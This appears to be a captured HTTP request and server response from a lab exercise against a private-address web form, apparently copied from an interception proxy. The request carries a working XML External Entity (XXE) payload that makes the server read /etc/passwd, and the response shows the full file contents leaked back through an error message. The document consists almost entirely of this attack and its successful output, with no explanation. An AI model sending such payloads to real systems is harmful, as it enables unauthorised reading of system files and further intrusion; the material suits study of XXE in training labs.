 Request
Clear − +
1 POST /forms.php HTTP/1.1
2 Host: 10.10.115.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 83
9 Origin: http://10.10.115.174
10 Connection: keep-alive
11 Referer: http://10.10.115.174/forms.php
12 Cookie: PHPSESSID=fir30ug4jgdq4nqtevgeqn3v82
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [
17   <!ENTITY xxe SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
20
  <name>
21 &xxe;  </name>
22   <search>
&xxe;
23   </search>
24 </root>
Response
107         <p>
108             <label for="search">Remark</label>
109             <input id="search" name="search" type="text" value="" />
110         </p>
111
112         <p>
113             <button name="snd" id="Login" onclick="XMLFunction()">Send Message</button>
114         </p>
115     </fieldset>
116
117
118
119
120 </body>
121
122
123 </html>
124
125 Sorry, account number root:x:0:0:root:/root:/bin/bash
126 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
127 bin:x:2:2:bin:/bin:/usr/sbin/nologin
128 sys:x:3:3:sys:/dev:/usr/sbin/nologin
129 sync:x:4:65534:sync:/bin:/bin/sync
130 games:x:5:60:games:/usr/games:/usr/sbin/nologin
131 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
132 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
133 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
134 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
135 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
136 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
137 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
138 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
139 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
140 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
141 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
142 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
143 libuuid:x:100:101::/var/lib/libuuid:
144 syslog:x:101:104::/home/syslog:/bin/false
145 messagebus:x:102:106::/var/run/dbus:/bin/false
146 landscape:x:103:109::/var/lib/landscape:/bin/false
147 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
148 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
149 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
150 yash:x:1002:1002:,,,:/home/yash:/bin/bash
151
152 is not active!